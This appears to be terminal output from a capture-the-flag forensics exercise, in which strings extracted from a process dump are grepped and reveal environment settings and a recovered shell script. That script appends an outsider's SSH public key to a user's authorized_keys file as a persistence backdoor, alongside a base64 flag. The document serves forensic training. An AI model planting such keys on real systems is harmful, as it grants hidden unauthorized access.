 salkaev@DESKTOP-B6MEIC9:~/92-Seized/temp_extract_dir$ strings proc_dump/* > 3196.txt
salkaev@DESKTOP-B6MEIC9:~/92-Seized/temp_extract_dir$ cat 3196.txt | grep =
@=01
B=01
D=01
F=01
H=01
J=01
L=01
N=01
P=01
R=01
X=01
\=01
`=01
d=01
h=01
l=01
p=01
t=01
x=01
|=01
LC_CTYPE=en_US.UTF-8;LC_NUMERIC=C;LC_TIME=en_US.UTF-8;LC_COLLATE=en_US.UTF-8;LC_MONETARY=en_US.UTF-8;LC_MESSAGES=en_US.UTF-8;LC_PAPER=en_
US.UTF-8;LC_NAME=en_US.UTF-8;LC_ADDRESS=en_US.UTF-8;LC_TELEPHONE=en_US.UTF-8;LC_MEASUREMENT=en_US.UTF-8;LC_IDENTIFICATION=en_US.UTF-8
VIMRUNTIME=/usr/share/vim/vim74
%<%f%h%m%=Page %N
system('lpr' . (&printdevice == '' ? '' : ' -P' . &printdevice) . ' ' . v:fname_in) . delete(v:fname_in) + v:shell_error
=200
VIM=/usr/share/vim
if line("'\"") > 0 && line ("'\"") <= line("$") |   exe "normal! g'\"" | endif
set directory=~/tmp,/var/tmp,/tmp
=uT9
=xT9
#!/bin/sh # Well played : c2hrQ1RGe3JjLmwwYzRsXzFzX2Z1bm55X2JlMjQ3M
mNmYWVlZDQ2N2VjOWNhYjViNWEzOGU1ZmEwfQo= echo "ssh-rsa AAAAB3NzaC1yc2EAAAAD
AQABAAABAQCxa8zsyblvEoajgtqciK2XAs1UwNAeV3RcXacqicjzuad2jH7JQdIaqVW4jfEt8h7w+Rei1kZL/xqikGS/AGb2ZLqVSUKWF9afaeE850On4+c1A0wu9n/7N/t2QSnw7
1BZnvH35+qgENJzFGgFxJEsvZqbawFHD8B426qKFYD+LMAnnFtnrzFj8U+cewG6ODl0Obe8yP/Awv0HYFdhK/IY+t7u2Ywrgp3bXF1l5m+Zk40BqpEYfFzhawYOc/tar1HqaJnYdv
qHjwhZeDGYkILvYt4veVc/DjVPX1UjLvlpWv1/AhmLAWgWyUORBwDjM5km0HjN/CY5kWoasXgd1jHD tw0phi@workstation" >> /home/k3vin/.ssh/authorized_keys &&
chmod 600 /home/k3vin/.ssh/authorized_keys ~
~
~ ~